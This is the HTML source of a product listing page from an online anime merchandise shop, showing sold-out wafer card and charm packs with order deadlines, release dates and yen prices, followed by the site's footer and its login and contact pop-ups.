						<p class="indexproductcardinfoup_text2" style="color:#404040;">Dragon Ball 40th Anniversary Original Illustration Seal Wafers 2 (20 packs) B...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">31 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759724785_97739_4582138609714.jpg" onclick="productpicpreview('97739');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759724785_97739_4582138609714.jpg" onclick="productpicpreview('97739');">
			</div>
							<a style="width:100%;" href="index.php?product=97739">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Touken Ranbu ONLINE - Sword Figure Collection Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">07 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,220</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,510</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872549_97431_20_00017927867_01.jpg" onclick="productpicpreview('97431');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872549_97431_20_00017927867_01.jpg" onclick="productpicpreview('97431');">
			</div>
							<a style="width:100%;" href="index.php?product=97431">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Medalist Wafer Card Pack (20pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,100</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,100</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872541_97430_20_00017920462_01.jpg" onclick="productpicpreview('97430');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872541_97430_20_00017920462_01.jpg" onclick="productpicpreview('97430');">
			</div>
							<a style="width:100%;" href="index.php?product=97430">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pokemon Pachipachi Deco Name Pack (12pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,696</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,906</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872534_97429_20_00017925153_01.jpg" onclick="productpicpreview('97429');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872534_97429_20_00017925153_01.jpg" onclick="productpicpreview('97429');">
			</div>
							<a style="width:100%;" href="index.php?product=97429">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">PreCure Cookie Charmcot 3 Pack (14pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,326</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,515</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872533_97428_20_00017927157_01.jpg" onclick="productpicpreview('97428');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872533_97428_20_00017927157_01.jpg" onclick="productpicpreview('97428');">
			</div>
							<a style="width:100%;" href="index.php?product=97428">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Battle Spirits Wafer Card Assault of the Snake Master Pack (20pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,666</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,821</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872529_97427_20_00017926525_01.jpg" onclick="productpicpreview('97427');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758872529_97427_20_00017926525_01.jpg" onclick="productpicpreview('97427');">
			</div>
							<a style="width:100%;" href="index.php?product=97427">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Digimon Visual Art Collection Card Wafer Card Pack (20pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,666</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,821</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758790612_97343_GOODS-04688966_01.jpg" onclick="productpicpreview('97343');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758790612_97343_GOODS-04688966_01.jpg" onclick="productpicpreview('97343');">
			</div>
							<a style="width:100%;" href="index.php?product=97343">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sanrio Characters Candy Charms Pack (12pcs) </p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,654</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,864</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758790161_97341_GOODS-04688949_01.jpg" onclick="productpicpreview('97341');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758790161_97341_GOODS-04688949_01.jpg" onclick="productpicpreview('97341');">
			</div>
							<a style="width:100%;" href="index.php?product=97341">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Medalist Wafer Card Pack (20pcs) </p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,697</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,852</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758789918_97339_GOODS-04688971_01.jpg" onclick="productpicpreview('97339');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1758789918_97339_GOODS-04688971_01.jpg" onclick="productpicpreview('97339');">
			</div>
							<a style="width:100%;" href="index.php?product=97339">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Kamen Rider Soft Vinyl Package Charm Pack (10pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">01 Oct. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,045</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,220</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
	<div class="pagebuttonblock col-xs-12" style="width:100%;"><b><a href="index.php?ptype=all&ipp=52&pnum=0&searchbox=&category=2879&manufacturer=&deadlinelimit="><input class="ciucciaggioamazonselected" style="color:black;" type="button" value="1"></a></b> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=1&searchbox=&category=2879&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="2"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=2&searchbox=&category=2879&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="3"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=3&searchbox=&category=2879&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="4"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=4&searchbox=&category=2879&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="5"></a> <a class="paginationbutton" href="index.php?ptype=all&ipp=52&pnum=5&searchbox=&category=2879&tag=&manufacturer=&deadlinelimit=&parentid="><input class="ciucciaggioamazon" type="button" value="6"></a></div>	</div>			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
